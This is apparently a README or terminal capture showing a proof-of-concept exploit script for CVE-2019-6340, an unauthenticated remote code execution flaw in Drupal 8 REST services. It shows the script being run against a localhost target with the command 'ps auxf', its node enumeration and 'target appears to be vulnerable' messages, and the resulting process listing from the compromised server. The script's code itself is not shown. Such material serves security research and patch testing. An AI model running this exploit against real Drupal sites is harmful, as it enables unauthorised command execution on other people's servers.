 (venv3) ------------------------------------------------------------
~/scratch » python cve-2019-6340.py http://127.0.0.1/ "ps auxf"
CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
 by @leonjza

References:
 https://www.drupal.org/sa-core-2019-003
 https://www.ambionics.io/blog/drupal8-rce

[warning] Caching heavily affects reliability of this exploit.
Nodes are used as they are discovered, but once they are done,
you will have to wait for cache expiry.

Targetting http://127.0.0.1/...
[+] Finding a usable node id...
[x] Node enum found a cached article at: 2, skipping
[x] Node enum found a cached article at: 3, skipping
[+] Using node_id 4
[+] Target appears to be vulnerable!

USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root        49  0.0  0.0   4288   716 pts/0    Ss+  16:38   0:00 sh
root         1  0.0  1.4 390040 30540 ?        Ss   15:20   0:00 apache2 -DFOREGROUND
www-data    24  0.1  2.8 395652 57912 ?        S    15:20   0:08 apache2 -DFOREGROUND
www-data    27  0.1  2.9 396152 61108 ?        S    15:20   0:08 apache2 -DFOREGROUND
www-data    31  0.0  3.4 406304 70408 ?        S    15:22   0:04 apache2 -DFOREGROUND
www-data    39  0.0  2.7 398472 56852 ?        S    16:14   0:02 apache2 -DFOREGROUND
www-data    44  0.2  3.2 402208 66080 ?        S    16:37   0:05 apache2 -DFOREGROUND
www-data    56  0.0  2.6 397988 55060 ?        S    16:38   0:01 apache2 -DFOREGROUND
www-data    65  0.0  2.3 394252 48460 ?        S    16:40   0:01 apache2 -DFOREGROUND
www-data    78  0.0  2.5 400996 51320 ?        S    16:47   0:01 apache2 -DFOREGROUND
www-data   117  0.0  0.0   4288   712 ?        S    17:20   0:00  \_ sh -c echo